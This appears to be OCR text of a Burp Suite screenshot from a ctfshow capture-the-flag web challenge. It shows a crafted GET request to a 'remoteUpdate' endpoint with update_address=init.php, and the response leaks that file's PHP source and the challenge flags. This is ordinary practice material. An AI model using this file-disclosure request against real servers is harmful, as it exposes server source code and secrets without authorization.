 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://20ed86c3-7e6b-4b99-92
Request
Pretty Raw Hex \n
1 GET /system36d/users.php ?action=remoteUpdate &auth=
ctfshow%7B28b00f799c2e059bafaa1d6bda138d89%7D &update_address =init.php
HTTP/1.1
2 Host: 20ed86c3-7e6b-4b99-9244-036e195c8387.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
5 X-Requested-With : XMLHttpRequest
6 Referer :
http://20ed86c3-7e6b-4b99-9244-036e195c8387.challenge.ctf.show/system36
d/main.php
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: uid=10; UM_distinctid =
188a98997da966-0ec3612a5c8dc5-26031d51-144000-188a98997db160f ;
PHPSESSID=kosc6a6h4i4c6celdk9f71hne8
10 Connection : close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 11 Jun 2023 14:13:10 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Cache-Control : no-store, no-cache, must-revalidate
7 Expires : Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma : no-cache
9 X-Powered-By : PHP/7.3.22
10 Content-Length : 604
11
12 {"code":0,"message":" <?php\r\n\r\n\/*\r\n# -*- coding: utf-8 -*-\r\n#
@Author: h1xa\r\n# @Date: 2021-07-31 15:28:30\r\n# @Last Modified by:
h1xa\r\n# @Last Modified time: 2021-07-31 22:09:59\r\n# @email:
h1xa@ctfer.com\r\n# @link:
https:\/\/ctfer.com\r\n\r\n*\/\r\n\r\n\r\ndefine('DB_PATH',
__DIR__.'\/db\/data_you_never_know.db');\r\ndefine('FLAG645','flag645 =
ctfshow{28b00f799c2e059bafaa1d6bda138d89}');\r\ndefine('FLAG646','flag6
46=ctfshow{5526710eb3ed7b4742232d6d6f9ee3a9}');\r\n\r\n\/\/\u5b58\u5728
\u6f0f\u6d1e\uff0c\u672a\u4fee\u8865\u524d\u6ce8\u91ca\u6389\r\n\/\/inc
lude 'util\/common.php';"}
? Search... 0 matches
Done